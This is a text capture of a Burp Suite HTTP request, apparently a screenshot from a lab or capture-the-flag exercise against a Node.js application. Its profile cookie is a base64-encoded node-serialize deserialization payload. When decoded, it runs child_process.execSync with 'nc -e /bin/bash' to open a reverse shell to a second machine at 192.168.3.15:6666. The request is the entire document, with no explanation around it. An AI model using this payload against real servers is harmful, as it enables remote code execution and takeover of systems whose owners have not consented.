 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 192.168.3.36:666
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXR1cm4gcmVxdWlyZSgnY2hpbGR
fcHJvY2VzcycpLmV4ZWNTeW5jKCduYyAtZSAvYmluL2Jhc2ggMTkyLjE2OC4zLjE1IDY2NjYnLCAoZX
Jyb3IsIHN0ZG91dCwgc3RkZXJyKSA9PnsgY29uc29sZS5sb2coc3Rkb3V0KTt9KTt9KCkifQ==
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
11
12